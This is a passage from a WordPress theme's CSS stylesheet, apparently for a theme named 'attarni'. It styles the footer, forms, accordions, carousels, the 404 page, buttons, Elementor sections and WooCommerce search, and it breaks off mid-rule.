.attarni-footer-widgets-wrapper a.btn.btn-outline-light.footer-button:hover {
  background: #fff;
}
.attarni-footer-widgets-wrapper a.btn.btn-outline-light.footer-button:hover {
  color: #000;
}
.attarni-top-footer-widgets-wrapper .hkangles-infobox-wrapper {
  align-items: center;
}

/*=== Widget Blog ===*/
.attarni-footer-widgets-wrapper .widget_attarni_recent_entries .hkangles-post-image {
  width: 80px;
  height: 80px;
  margin-right: 20px;
  overflow: hidden;
}

/*=== Widget Menu ===*/

/*=== Widget Contact ===*/
.attarni-footer-widgets-wrapper .widget_contact li:not(:last-child) {
  margin-bottom: 0px;
}
.attarni-footer-widgets-wrapper .widget_contact li {
  padding-left: 30px;
  position: relative;
  padding-top: 0;
  padding-bottom: 15px;
  font-family: Frank Ruhl Libre;
  font-size: 18px;
}
.attarni-footer-widgets-wrapper .widget_contact i {
  position: absolute;
  left: 0;
  top: 5px;
  font-size: 15px;
}
.attarni-footer-contact-number {
  color: #fff;
  font-size: 18px;
  line-height: 30px;
  font-weight: 700;
  font-family: 'saira';
  margin: 0;
}
.attarni-footer-contact-title {
  font-size: 14px;
  line-height: 20px;
  font-weight: 700;
}
.attarni-footer-contact-wrapper i {
  width: 50px;
  height: 50px;
  line-height: 50px;
  color: #162542;
  display: inline-block;
  font-size: 24px;
  text-align: center;
  margin-right: 15px;
}
.attarni-footer-contact-wrapper i:hover {
  background: #fff;
}
.attarni-footer-contact-wrapper.d-flex {
  padding: 20px;
  background: #2f2f2f;
}

/*=== Widget Copyright ===*/
.attarni-copyright .footer-copyright {
  padding-top: 15px;
  padding-bottom: 15px;
  font-size: 15px;
  font-weight: 500;
 border-top: 1px solid rgba(255, 255, 255, 0.2);
}
.attarni-copyright .footer-copyright {
  text-align: center;
  font-size: 15px;
  font-weight: 400;
}
.attarni-copyright a:hover {
  color: #fff;
}
.attarni-copyright,
.attarni-copyright a,
.attarni-copyright a:visited,
.attarni-copyright .social-icons li a {
  color: #fff;
}
.attarni-copyright .social-icons {
  margin: 0;
  padding: 0;
  display: inline;
}
.attarni-copyright .social-icons li {
  margin-left: 8px;
  margin-right: 8px;
  min-width: auto;
  display: inline-block;
}
.attarni-copyright .footer-right {
  text-align: right;
}
ul.hkangle-footer-menu {
  list-style: none;
  padding: 0;
  margin: 0;
}
ul.hkangle-footer-menu li {
  display: inline-block;
  padding-left: 15px;
}
ul.hkangle-footer-menu li:hover a {
  color: #fff;
}

/*--------------------------------------------------------------
# Row Setting
--------------------------------------------------------------*/
body.page-template-full-width #content .site-main .entry-content>.wpb_row.vc_row-fluid {
  padding-top: 100px;
  padding-bottom: 90px;
  margin-bottom: 0;
}
body .vc_col-has-fill>.vc_column-inner,
body .vc_row-has-fill+.vc_row-full-width+.vc_row>.vc_column_container>.vc_column-inner,
body .vc_row-has-fill+.vc_row>.vc_column_container>.vc_column-inner,
body .vc_row-has-fill>.vc_column_container>.vc_column-inner {
  padding-top: 0;
}
.attarni-title-color-light,
.attarni-title-color-light h1,
.attarni-title-color-light h2,
.attarni-title-color-light h3,
.attarni-title-color-light h4,
.attarni-title-color-light h5,
.attarni-title-color-light h6,
.attarni-title-color-light {
  color: #fff;
}
body .vc_row.row-overflow-vs[data-vc-full-width] {
  overflow: visible;
}
.attarni-extend-right-bg .attarni-extend-right-col:after {
  content: " ";
  position: absolute;
  width: 1000%;
  height: calc(100% + 200px);
  background: #f5f5f5;
  top: -100px;
  margin-right: -100%;
}
.attarni-extend-right-bg>.wpb_column:first-child .vc_column-inner {
  padding-right: 0;
}
.attarni-extend-right-bg>.wpb_column:last-child .vc_column-inner {
  padding-left: 0;
}
.page-template-full-width .entry-header {
  display: none;
}
.col-extend-right:after {
  content: '';
  width: 1000%;
  height: 100%;
  background: #000;
  position: absolute;
  top: 0;
  left: 0;
  margin-right: -100%;
  z-index: -1;
}

/*--------------------------------------------------------------
# Background Position and Color
--------------------------------------------------------------*/
body .wpb_column.attarni-background-position-left-top>.vc_column-inner,
body .attarni-background-position-left-top {
  background-position: left top !important;
}
body .wpb_column.attarni-background-position-left-center>.vc_column-inner,
body .attarni-background-position-left-center {
  background-position: left center !important;
}
body .wpb_column.attarni-background-position-left-bottom>.vc_column-inner,
body .attarni-background-position-left-bottom {
  background-position: left bottom !important;
}
body .wpb_column.attarni-background-position-right-top>.vc_column-inner,
body .attarni-background-position-right-top {
  background-position: right top !important;
}
body .wpb_column.attarni-background-position-right-bottom>.vc_column-inner,
body .attarni-background-position-right-bottom {
  background-position: right bottom !important;
}
body .wpb_column.attarni-background-position-right-center>.vc_column-inner,
body .attarni-background-position-right-center {
  background-position: right center !important;
}
body .wpb_column.attarni-background-position-center-top>.vc_column-inner,
body .attarni-background-position-center-top {
  background-position: center top !important;
}
body .wpb_column.attarni-background-position-center-center>.vc_column-inner,
body .attarni-background-position-center-center {
  background-position: center center !important;
}
body .wpb_column.attarni-background-position-center-bottom>.vc_column-inner,
body .attarni-background-position-center-bottom {
  background-position: center bottom !important;
}

/*===  Background Color  ===*/
.vc_row.attarni-bg-color-white {
  background-color: #fff;
}
.wpb_column.attarni-bg-color-white>.vc_column-inner {
  background-color: #fff;
}

/*--------------------------------------------------------------
# Form
--------------------------------------------------------------*/
.attarni-contact-info .wpcf7-form-control,
.attarni-contact-info textarea {
  border-radius: 0;
}
.attarni-contact-info .wpcf7-form-control-wrap {
  margin-top: 6px;
  display: inline-block;
}
.attarni-form-style-1 .input-group {
  margin-bottom: 25px;
}
.attarni-main-form3 .input-group span,
.attarni-main-form3 .input-group input[type=submit] {
  width: 100%;
}
.attarni-main-form3 .input-group input[type=submit]:hover {
  background-color: #fff;
}
.attarni-contact-info textarea {
  height: 141px;
}
.attarni-contact-info label {
  margin-bottom: 20px;
}
.attarni-contact-info .wpcf7-submit {
  width: 100%;
}
.attarni-contact-info .wpcf7-submit:hover {
  background-color: #09162a;
}
.attarni-contact-info .wpcf7-form-control-wrap.menu-765 {
  width: 100%;
}
.attarni-contact-info .wpcf7-checkbox .wpcf7-list-item {
  margin-left: 0;
}
.get-quote-form .shipment,
.get-quote-form .incoterms {
  width: 100%;
}
.get-quote-form .get-quote-title {
  line-height: 24px;
  font-size: 24px;
  margin-bottom: 20px;
}
.get-quote-form .col-sm-6,
.get-quote-form .col-sm-4,
.get-quote-form .col-sm-3,
.get-quote-form .col-sm-2 {
  padding-left: 0;
}
.get-quote-form .col-sm-12 {
  padding: 0 0 20px 0;
}
.get-quote-form input[type="checkbox"] {
  margin-right: 5px;
}

/*=== Team Form ===*/
.hkangles-team-form-1 .input-group {
  margin-bottom: 25px;
}
.hkangles-team-form-1 .wpcf7-form-control,
.attarni-contact-info textarea {
  border-radius: 0;
}
.attarni-contact-info .infobox-style-3 i:after {
  background: #f8f8f8;
  z-index: 9;
  top: 0;
}
.team-form input[type=submit]:hover {
  color: #fff;
}
.team-form .wpcf7-form-control-wrap {
  width: 100%;
}

/*--------------------------------------------------------------
# Accordion Style 1
--------------------------------------------------------------*/
.attarni-accordion-style-1 .vc_tta.vc_general .vc_tta-panel {
  margin-bottom: 14px;
}
.attarni-accordion-style-1 .vc_tta-panel-title>a {
  color: #09162a !important;
  font-size: 18px;
  font-weight: 700;
}
.wpb-js-composer .attarni-accordion-style-1 .vc_tta-color-white.vc_tta-style-classic .vc_tta-panel .vc_tta-panel-body {
  background-color: transparent;
}
.wpb-js-composer .vc_tta.vc_tta-style-classic.attarni-accordion-style-1 .vc_tta-panel-body,
.wpb-js-composer .vc_tta.vc_tta-style-classic .vc_tta-panel-heading {
  border-width: 0;
}
.wpb-js-composer .attarni-accordion-style-1 .vc_tta-color-white.vc_tta-style-classic .vc_tta-panel .vc_tta-panel-heading:focus,
.wpb-js-composer .attarni-accordion-style-1 .vc_tta-color-white.vc_tta-style-classic .vc_tta-panel.vc_active .vc_tta-panel-title>a {
  background: #09162a;
  color: #fff !important;
}
.wpb-js-composer .attarni-accordion-style-1 .vc_tta-color-white.vc_tta-style-classic .vc_tta-panel .vc_tta-panel-heading:hover {
  background: #ffffff;
  color: #09162a !important;
}
.attarni-accordion-style-1 .vc_tta-panel-heading:hover .vc_tta-panel-title>a {
  color: #09162a !important;
}
.wpb-js-composer .attarni-accordion-style-1 .vc_tta.vc_general .vc_tta-panel-title>a {
  padding: 21px 20px;
  position: relative;
}
.wpb-js-composer .vc_row.attarni-accordion-style-1.attarni-bg-color-white .vc_tta.vc_general .vc_tta-panel-title>a {
  background-color: #f5f5f5;
}
.wpb-js-composer .vc_row.attarni-accordion-style-1.attarni-bg-color-white .vc_tta.vc_general .vc_tta-panel-title>a:before {
  background-color: #fff;
}
.wpb-js-composer .attarni-accordion-style-1 .vc_tta.vc_general .vc_tta-panel-title>a:before {
  position: absolute;
  right: 11px;
  top: 15px;
  content: "";
  background: #f5f5f5;
  width: 30px;
  height: 30px;
  color: #09162a;
}
.wpb-js-composer .vc_tta .vc_tta-controls-icon.vc_tta-controls-icon-plus::after,
.wpb-js-composer .vc_tta .vc_tta-controls-icon.vc_tta-controls-icon-plus::before {
  border-color: #09162a
}
.wpb-js-composer .attarni-accordion-style-1 .vc_tta.vc_general .vc_tta-panel-title>a:before {
  background: #f5f5f5;
  color: #09162a;
}
.wpb-js-composer .attarni-accordion-style-1 .vc_tta-color-white.vc_tta-style-classic .vc_active .vc_tta-panel-heading .vc_tta-controls-icon::before {
  border-color: #fff;
}
body.wpb-js-composer .vc_tta.vc_tta-accordion .vc_tta-controls-icon-position-right .vc_tta-controls-icon {
  top: 25px;
  -webkit-transform: inherit;
  -ms-transform: inherit;
  transform: inherit;
}

/*--------------------------------------------------------------
# Owl Slider
--------------------------------------------------------------*/
.owl-dots {
  text-align: center;
  display: inline-block;
  margin-top: 32px;
  width: 100%;
}
.owl-dots .owl-dot {
  background: #f5f5f5;
  width: 6px;
  height: 6px;
  outline: none;
  display: inherit;
  margin: 0 4px;
}
.owl-dots .owl-dot.active { 
  width: 10px;
  height: 10px;
}

/*! Arrow on Hover CSS */
.owl-nav button {
  outline: none;
}
.arrow-on-hover .owl-nav button {
  width: 30px;
  height: 30px;
  line-height: 30px;
  background: #ffffff !important;
  position: absolute;
  top: 50%;
  margin-top: -15px;
}
.arrow-on-hover .owl-nav button i {
  color: #09162a;
  font-size: 15px;
}
.arrow-on-hover .owl-nav button.owl-prev {
  left: 40px;
  opacity: 0;
}
.arrow-on-hover .owl-nav button.owl-next {
  right: 40px;
  opacity: 0;
}
.arrow-on-hover:hover .owl-nav button.owl-prev {
  left: 15px;
  opacity: 1;
}
.arrow-on-hover:hover .owl-nav button.owl-next {
  right: 15px;
  opacity: 1;
}

/*! Arrow Middle Right CSS */
.arrow-middle-right .owl-nav {
  position: absolute;
  top: 50%;
  right: 0;
  margin-top: -15px;
}
.arrow-middle-right .owl-nav button {
  width: 30px;
  height: 30px;
  line-height: 30px;
  background: inherit;
  border: 1px solid #7d838d !important;
  display: inherit;
  margin: 5px 0;
}
.arrow-middle-right .owl-nav button:hover {
  color: #ffffff;
}
.arrow-middle-right .owl-nav .owl-nav button i {
  color: #081528;
  font-size: 15px;
}
.owl-carousel .owl-nav button i {
  font-weight: 700;
}

/*--------------------------------------------------------------
# Search Form
--------------------------------------------------------------*/
.attarni-searchform {
  max-width: 1140px;
  margin: 0 auto;
  position: relative;
  text-align: center;
  top: 50%;
  left: 0;
  -webkit-transform: translateY(-50%);
  -ms-transform: translateY(-50%);
  -moz-transform: translateY(-50%);
  transform: translateY(-50%);
}
button.attarni-search-button {
  position: absolute;
  height: 60px;
  width: 60px;
  right: 0;
  top: 0;
  padding: 0;
  color: #fff;
}
.mfp-inline-holder .mfp-content {
  position: static;
}
.mfp-close {
  top: 40px;
  right: 40px;
  opacity: 1;
}
body .button.mfp-close {
  color: #fff;
}

/*--------------------------------------------------------------
# 404 Page
--------------------------------------------------------------*/
section.error-404 {
  padding: 100px 0 164px;
  text-align: center;
}
section.error-404 a.fof-back-buttton {
  font-weight: 700;
  text-transform: uppercase;
  padding: 15px 30px;
  font-size: 15px;
  letter-spacing: 1px;
  margin-top: 20px;
  display: inline-block;
  color: #fff;
}
section.error-404 a.fof-back-buttton:hover {
  background-color: #162542;
  color: #fff;
}
body.error404 .site-content.container {
  max-width: 100%;
  padding: 0;
}
section.error-404 .page-content p {
  font-size: 20px;
  font-weight: 700;
  color: #fff;
  margin-left: 20%;
  margin-top: 40px;
  width: 60%;
  line-height: 34px;
  margin-bottom: 35px;
}
section.error-404 h1.page-title {
  font-size: 250px;
  line-height: 250px;
  color: #fff;
}
section.error-404 .search-form {
  position: relative;
  max-width: 800px;
  margin: 0 auto;
  margin-bottom: 20px;
}

/*--------------------------------------------------------------
# Button
--------------------------------------------------------------*/
body .vc_btn3.vc_btn3-style-classic {
  border: none;
}
body .vc_btn3.vc_btn3-style-classic:hover {
  border: none;
}
.attarni-contact-info .wpcf7-submit,
body .vc_btn3.vc_btn3-size-md.vc_btn3-style-flat,
body .vc_btn3.vc_btn3-size-md {
  padding-top: 15px;
  padding-bottom: 15px;
  padding-left: 40px;
  padding-right: 40px;
  font-weight: bold;
  border: none;
}
.attarni-contact-info .wpcf7-submit {
  color: #fff;
}
body .vc_btn3.vc_btn3-color-primary:hover,
body .vc_btn3.vc_btn3-color-primary.vc_btn3-style-flat:hover,
body .vc_btn3.vc_btn3-color-secondary,
body .vc_btn3.vc_btn3-color-secondary.vc_btn3-style-flat {
  color: #fff;
  background-color: #09162a;
}
.btn.btn-outline-light.footer-button:hover,
.btn.btn-outline-light.footer-button:focus,
body .attarni-bg-color-secondary .vc_btn3.vc_btn3-color-primary:hover,
body .attarni-bg-color-secondary .vc_btn3.vc_btn3-color-primary:focus,
body .attarni-bg-color-secondary .vc_btn3.vc_btn3-color-primary.vc_btn3-style-flat:hover,
body .vc_btn3.vc_btn3-color-tertiary,
body .vc_btn3.vc_btn3-color-tertiary.vc_btn3-style-flat {
  color: #09162a;
  background-color: #f5f5f5;
}
body .vc_general.vc_btn3:focus {
  border: none;
}

/*--------------------------------------------------------------
# attarni Feature
--------------------------------------------------------------*/
.attarni-z-index-down {
  z-index: -1;
}
.attarni-z-index-0 {
  z-index: 0;
}
.attarni-z-index-1 {
  z-index: 1;
}
.attarni-z-index-2 {
  z-index: 2;
}
.attarni-z-index-3 {
  z-index: 3;
}
.attarni-shadow-1 {
  box-shadow: 0 9px 35px 0 rgba(26, 47, 106, .07);
}

/*--------------------------------------------------------------
# Custom
--------------------------------------------------------------*/
.attarni-year {
  color: #ffffff;
  text-align: center;
  padding: 20px 30px;
  font-size: 18px;
  text-transform: uppercase;
  font-weight: 700;
  font-family: Rajdhani;
}

/*=== attarni About Us 2 ===*/
.skill-img img {
  margin-left: 40px;
}
.attarni-about .attarni-about2 img {
  position: absolute;
  bottom: 40px;
  left: 0;
}
.attarni-about .about-icon2 span {
  bottom: 110px;
  right: -25px;
  box-shadow: 0 5px 57px 0 rgba(0, 0, 0, .15);
  width: 100px;
  height: 100px;
  background: #ffffff;
  border-radius: 100px;
}
.attarni-about .about-icon2 {
  position: absolute;
  bottom: 70px;
  right: 25px;
}
.attarni-about .about-icon2 span:before {
  line-height: 100px;
  font-size: 40px !important;
}
.attarni-about .about-icon2 span:after {
  position: absolute;
  top: -10px;
  left: -10px;
  content: "";
  width: 120px;
  height: 120px;
  border: 2px dashed #ffffff;
  border-radius: 100px;
}
.attarni-about-us2 .about-icon span {
  bottom: 110px;
  right: -25px;
  box-shadow: 0 5px 57px 0 rgba(0, 0, 0, .15);
  width: 100px;
  height: 100px;
  background: #ffffff;
  border-radius: 100px;
}
.attarni-about-us2 .vc_icon_element-icon {
  margin-top: 34px;
}
.attarni-about-us2 .about-icon {
  position: absolute;
  top: 50%;
  left: 95px;
  margin-top: -62px;
}
.attarni-about-us2 .about-icon span:before {
  line-height: 100px;
}
.attarni-about-us2 .about-icon span:after {
  position: absolute;
  top: -10px;
  left: -10px;
  content: "";
  width: 120px;
  height: 120px;
  border: 2px dashed #ffffff;
  border-radius: 100px;
}
.attarni-about-us2 .about-icon:hover span:after {
  -webkit-animation: rotation 10s infinite linear;
}
@-webkit-keyframes rotation {
  from {
    -webkit-transform: rotate(0deg);
  }
  
  to {
    -webkit-transform: rotate(359deg);
  }
}
.attarni-about-us2 .vc_custom_heading a {
  position: relative;
}
.attarni-about-us2 .vc_custom_heading a:before {
  left: 0;
  top: 0;
  content: "\f103";
  font-size: 40px;
  line-height: 40px;
  color: #222;
  font-family: Flaticon;
  vertical-align: middle;
  margin-right: 15px;
  font-weight: normal;
}

/*=== attarni About Introbox ===*/
.attarni-about-introbox:before {
  position: absolute;
  left: 0;
  top: 0;
  content: "";
  width: 80px;
  height: 100%;
}
.attarni-about-introbox h6 {
  position: absolute;
  transform: rotate(-90deg);
  font-size: 20px;
  left: -205px;
  top: 125px;
  z-index: 9;
  padding: 4px 30px;
  font-weight: 700;
  color: #ffffff;
  text-transform: uppercase;
  letter-spacing: 2px;
}

/*=== about pettern ===*/
.about-pettern {
  position: relative;
}
.about-pettern:before {
  position: absolute;
  content: "";
  width: 100%;
  height: 181px;
  top: 0;
  left: 0;
  background-image: url(../images/about-before.png);
  z-index: 1;
  background-position: center;
  background-repeat: no-repeat;
  background-size: cover;
}
.about-pettern:after {
  position: absolute;
  content: "";
  width: 100%;
  height: 76px;
  bottom: 0;
  left: 0;
  background-image: url(../images/about-after.png);
  z-index: 1;
  background-position: center;
  background-repeat: no-repeat;
  background-size: cover;
}

/*=== form pettern ===*/
.form-pettern {
  position: relative;
}
.form-pettern:before {
  position: absolute;
  content: "";
  width: 100%;
  height: 74px;
  top: 0;
  left: 0;
  background-image: url(../images/appointment-before.png);
  z-index: 1;
  background-position: center;
  background-repeat: no-repeat;
  background-size: cover;
}
.form-pettern:after {
  position: absolute;
  content: "";
  width: 100%;
  height: 72px;
  bottom: 0;
  left: 0;
  background-image: url(../images/appointment-after.png);
  z-index: 5;
  background-position: center;
  background-repeat: no-repeat;
  background-size: cover;
}

/*=== attarni contact info ===*/
.attarni-contact-info .infobox-style-3 .hkangles-infobox-wrapper {
  padding: 0;
  margin: 0;
  display: flex;
}
.attarni-contact-info .hkangles-infobox-content {
  margin-left: 30px;
}
.attarni-contact-info .infobox-style-3 .hkangles-infobox-title {
  margin-top: 0;
  font-weight: 700;
}
.attarni-contact-info .infobox-style-3 i:after {
  background: #f5f5f5;
  z-index: 9;
  top: 0;
}
.attarni-contact-info .infobox-style-3 i:before {
  z-index: 99;
}

/*=== Contact Box Style 1 CSS ===*/
.attarni-contact-box-style1 {
  display: inline-block;
  width: 100%;
}
.attarni-contact-box-style1.contact-page-box {
  max-width: 540px;
  position: absolute;
  right: 0;
  top: -125px;
}
.attarni-contact-box-style1:after {
  position: absolute;
  left: 0;
  top: 0;
  width: 50px;
  height: 100%;
  content: "";
}
.attarni-contact-box-style1 a {
  color: #ffffff !important;
  margin-top: 15px;
  display: inherit;
  font-size: 22px;
  font-weight: 700;
  font-family: Rajdhani;
}
.attarni-contact-box-style1 h4 {
  position: absolute;
  transform: rotate(-90deg);
  display: inline-block;
  font-size: 24px;
  left: -114px;
  top: 50px;
  z-index: 9;
  font-weight: bold;
  color: #ffffff;
}

/*=== Video Box Style 1 ===*/
.attarni-video-box-style1 {
  position: absolute;
  width: 100%;
  bottom: 0;
}
.attarni-video-box-style1 h6 {
  font-size: 20px;
  color: #ffffff;
  font-family: Rajdhani, Arial, Helvetica, sans-serif;
  padding-left: 20px;
}
.attarni-video-box-style1 h5 {
  position: absolute;
  transform: rotate(-90deg);
  font-size: 14px;
  left: -40px;
  top: 41px;
  z-index: 9;
  padding: 4px 30px;
  font-weight: bold;
  color: #ffffff;
}
.attarni-video-box-style1-bg .vc_column-inner {
  position: relative;
  padding: 30px 0 !important;
}

/*=== Video Box Style 2 ===*/
.attarni-video-box-style2 .vc_icon_element-inner.vc_icon_element-size-md .vc_icon_element-iconm {
  -webkit-transition: all 0.3s ease-out 0.3s;
  -moz-transition: all 0.3s ease-out 0.3s;
  -ms-transition: all 0.3s ease-out 0.3s;
  -o-transition: all 0.3s ease-out 0.3s;
  transition: all 0.3s ease-out 0.3s;
}
.attarni-video-box-style2 {
  padding: 120px 0;
}

/*=== Action Box Style 1 ===*/
.attarni-action-style1.hkangles_custom_heading_wrapper .hkangles-heading-title-wrapper .heading-title {
  position: relative;
  margin-left: 60px;
  font-weight: 600;
  font-size: 30px;
  line-height: 38px;
}
.attarni-action-style1.hkangles_custom_heading_wrapper .hkangles-heading-title-wrapper .heading-title:before {
  content: "\f106";
  position: absolute;
  font-size: 46px;
  color: #222;
  font-family: Flaticon;
  left: -60px;
  top: 0;
  font-weight: normal;
}
.attarni-action-box .attarni-title {
  font-size: 60px;
  color: #ffffff;
  font-family: Rajdhani;
  line-height: 80px;
}
.attarni-action-box a {
  font-size: 24px;
  color: #222;
  border-bottom: 4px solid #095ffe;
  line-height: 24px;
  display: inline-block;
  font-family: Rajdhani;
  margin-top: 15px;
}
.attarni-action-box a:hover {
  color: #ffffff;
  border-bottom: 4px solid #ffffff;
}

/*=== Infobox area CSS ===*/
.infobox-area .d-flex {
  margin-top: 20px;
  border-top: 1px solid rgba(255, 255, 255, 0.2);
  margin-right: 20px;
}
.infobox-area {
  width: 80%;
  position: absolute;
  bottom: 80px;
  left: -30px;
  padding: 20px 10px;
}
.infobox-area:before {
  position: absolute;
  right: 40px;
  top: -40px;
  content: "";
  font-size: 46px;
  width: 0;
  height: 0;
  border-bottom: 40px solid #fe982f;
  border-left: 30px solid transparent;
}
.infobox-area .wpb_content_element {
  margin-bottom: 0;
}
.infobox-area .heading-box {
  width: 50%;
  color: #ffffff;
  position: relative;
  padding-top: 20px;
}
.infobox-area .heading-box:first-child {
  padding-left: 20px;
}
.infobox-area .heading-box h4 {
  color: #ffffff;
  font-size: 24px;
  line-height: 28px;
  margin-bottom: 0;
}
.infobox-area .heading-box:last-child:before {
  content: "";
  position: absolute;
  top: 0;
  background: rgba(255, 255, 255, 0.2);
  height: 100%;
  width: 1px;
  left: -20px;
}
.infobox-area .hkangles-infobox-wrapper {
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
}

/* elementor */
.elementor-top-section.cd-bg-color-primary,
.elementor-top-section.cd-bg-color-secondary,
.elementor-top-section.cd-bg-color-tertiary,
.elementor-top-section.cd-bg-color-white {
  padding-top: 100px;
  padding-bottom: 100px;
}
.elementor-section.cd-bg-color-white {
  background: #fff;
}
.elementor-widget-heading h1.elementor-heading-title,
.elementor-widget-heading h2.elementor-heading-title,
.elementor-widget-heading h3.elementor-heading-title,
.elementor-widget-heading h4.elementor-heading-title,
.elementor-widget-heading h5.elementor-heading-title,
.elementor-widget-heading h6.elementor-heading-title {
  color: #000;
}
.elementor-col-fix-width .elementor-widget-wrap {
  width: 495px;
  margin-left: auto;
}
.elementor-col-fix-width-home2 .elementor-widget-wrap {
  width: 495px;
  margin-left: auto;
}
.elementor-col-fix-width-second .elementor-widget-wrap {
  width: 705px;
  margin-left: auto;
}
.elementor-col-fix-width-third .elementor-widget-wrap {
  width: 995px;
  margin-left: auto;
}
.elementor-col-fix-width-forth .elementor-widget-wrap {
  width: 385px;
  margin-left: auto;
}
.elementor-col-fix-width-contact .elementor-widget-wrap {
  width: 573px;
  margin-right: auto;
}
.elementor-col-fix-width-contact-home2 .elementor-widget-wrap {
  width: 560px;
  margin-right: auto;
}
.cd-right-expand.elementor-top-section.cd-bg-color-white:after,
.cd-left-expand.elementor-top-section.cd-bg-color-white:after,
.cd-right-expand.cd-bg-color-white .elementor-column-wrap:after,
.cd-left-expand.cd-bg-color-white .elementor-column-wrap:after,
.cd-right-expand.cd-bg-color-white .elementor-widget-wrap:after,
.cd-left-expand.cd-bg-color-white .elementor-widget-wrap:after {
  background: #fff;
}
.cd-right-expand.elementor-top-section:after,
.cd-right-expand.elementor-top-column .elementor-widget-wrap:after,
.cd-right-expand.elementor-top-column .elementor-column-wrap:after {
  content: ' ';
  width: 1000%;
  position: absolute;
  height: 100%;
  display: block !important;
  top: 0;
  left: 0;
  z-index: -1;
}
.cd-left-expand.elementor-top-section:after,
.cd-left-expand.elementor-top-column .elementor-widget-wrap:after,
.cd-left-expand.elementor-top-column .elementor-column-wrap:after {
  content: ' ';
  width: 1000%;
  position: absolute;
  height: 100%;
  display: block !important;
  top: 0;
  right: 0;
  z-index: -1;
}
.cd-right-expand.elementor-top-section .elementor-widget-wrap,
.cd-right-expand.elementor-top-column .elementor-column-wrap .elementor-widget-wrap {
  z-index: 2;
}

/* contact form  */
.attarni-main-form2 input[type=submit],
.attarni-main-form input[type=submit] {
  width: 100%;
}
.attarni-main-form2 .wpcf7-form-control-wrap,
.attarni-main-form .wpcf7-form-control-wrap {
  width: 100%;
}
.attarni-main-form input[type=submit] {
    color: #fff;
    font-family: 'Karla';
    font-size: 14px;
    font-weight: 700;
    letter-spacing: 1px;
    padding: 10px;
}
.attarni-main-form input[type=submit]:hover {
  color: #fff;
}
.cd-subscribe-form input[type="email"] {
  margin: 0;
}
.attarni-main-form2 input[type="number"],
.attarni-main-form2 input[type="text"],
.attarni-main-form2 input[type="email"],
.attarni-main-form2 input[type="password"],
.attarni-main-form2 input[type="tel"],
.attarni-main-form2 input[type="url"],
.attarni-main-form2 input[type="search"],
.attarni-main-form2 select,
.attarni-main-form2 textarea {
  background: none;
  border: 1px solid #e6e5e5;
}
.hkangle-dark-form .attarni-main-form2 input[type="number"],
.hkangle-dark-form .attarni-main-form2 input[type="text"],
.hkangle-dark-form .attarni-main-form2 input[type="email"],
.hkangle-dark-form .attarni-main-form2 input[type="password"],
.hkangle-dark-form .attarni-main-form2 input[type="tel"],
.hkangle-dark-form .attarni-main-form2 input[type="url"],
.hkangle-dark-form .attarni-main-form2 input[type="search"],
.hkangle-dark-form .attarni-main-form2 select,
.hkangle-dark-form .attarni-main-form2 textarea {
  background: none;
  border: 1px solid rgb(230 229 229 / 18%);
}
.hkangle-dark-form .attarni-main-form2 input[type=submit]:hover {
  background-color: #fff;
  color: #162542;
}
.attarni-main-form3 input[type="number"],
.attarni-main-form3 input[type="text"],
.attarni-main-form3 input[type="email"],
.attarni-main-form3 input[type="password"],
.attarni-main-form3 input[type="tel"],
.attarni-main-form3 input[type="url"],
.attarni-main-form3 input[type="search"],
.attarni-main-form3 select,
.attarni-main-form3 textarea {
  background: rgb(206 211 215 / 3%);
}
.attarni-main-form input[type="number"],
.attarni-main-form input[type="text"],
.attarni-main-form input[type="email"],
.attarni-main-form input[type="password"],
.attarni-main-form input[type="tel"],
.attarni-main-form input[type="url"],
.attarni-main-form input[type="search"],
.attarni-main-form select,
.attarni-main-form textarea {
  background: #fff;
  color: #666666;
  height: 55px;
  line-height: 55px;
}
.attarni-main-form textarea {
  height: 150px;
  line-height: inherit;
}
.attarni-main-form input[type="number"]::placeholder,
.attarni-main-form input[type="text"]::placeholder,
.attarni-main-form input[type="email"]::placeholder,
.attarni-main-form input[type="password"]::placeholder,
.attarni-main-form input[type="tel"]::placeholder,
.attarni-main-form input[type="url"]::placeholder,
.attarni-main-form input[type="search"]::placeholder,
.attarni-main-form select::placeholder,
.attarni-main-form textarea::placeholder {
  color: #666666;
}
.cd-main-form2 .attarni-main-form2 input[type="number"],
.cd-main-form2 .attarni-main-form2 input[type="text"],
.cd-main-form2 .attarni-main-form2 input[type="email"],
.cd-main-form2 .attarni-main-form2 input[type="password"],
.cd-main-form2 .attarni-main-form2 input[type="tel"],
.cd-main-form2.attarni-main-form2 input[type="url"],
.cd-main-form2 .attarni-main-form2 input[type="search"],
.cd-main-form2 .attarni-main-form2 select,
.cd-main-form2 .attarni-main-form2 textarea {
  color: #fff;
}
.cd-main-form2 .attarni-main-form2 input[type="number"]::placeholder,
.cd-main-form2 .attarni-main-form2 input[type="text"]::placeholder,
.cd-main-form2 .attarni-main-form2 input[type="email"]::placeholder,
.cd-main-form2 .attarni-main-form2 input[type="password"]::placeholder,
.cd-main-form2 .attarni-main-form2 input[type="tel"]::placeholder,
.cd-main-form2 .attarni-main-form2 input[type="url"]::placeholder,
.cd-main-form2 .attarni-main-form2 input[type="search"]::placeholder,
.cd-main-form2 .attarni-main-form2 select::placeholder,
.cd-main-form2 .attarni-main-form2 textarea::placeholder {
  color: #fff;
}
.cd-main-form2 .attarni-main-form2 input[type=submit] {
  background: #fff;
}
.cd-subscribe-form .subscribe-button {
  margin-top: 10px;
  background-color: #fff;
}
.cd-subscribe-form .subscribe-button:hover {
  background-color: #fff !important;
}
.cd-subscribe-form input[type="email"]::placeholder {
  color: #fff;
  text-align: center;
}
.site-footer .cd-subscribe-form input[type="email"]::placeholder {
  text-align: inherit;
}

/* --------------------------------------
 * woocommerce
 * ---------------------------------------*/
.woocommerce-product-search {
  position: relative;
}
.widget_product_search .woocommerce-product-search input[type="search"] {
  background-color: #f5f9ff;
  border-color: #eaeaea;
  padding-right: 50px;
  margin: 0;
  padding: 0 20px;
  font-size: 13px;
  height: 60px;
}
.widget_product_search .woocommerce-product-search button {
  position: absolute;
  right: 0;
  padding: 0;
  border: none;
  outline: none;
  top: 0;
  height: 60px;
  color: #ffffff;
  font-size: 15px;
  z-index: 1;
  width: 60px;
  font-size: 0;
}
.widget_product_search .woocommerce-product-search button:after {
  position: absolute;
  font-family: Flaticon;
  content: "\f123";
  right: 22px;
  font-size: 15px;
  top: 22px;
  font-size: 15px;
  color: #ffffff;
  line-height: normal;
}
.woocommerce .woocommerce-ordering {
  margin-bottom: 40px;
}
.woocommerce .woocommerce-result-count {
  margin-top: 17px;
}

/*=== product box ===*/
.woocommerce ul.products li.product .woocommerce-loop-category__title,
.woocommerce ul.products li.product .woocommerce-loop-product__title,
.woocommerce ul.products li.product h3 {
  font-size: 18px;
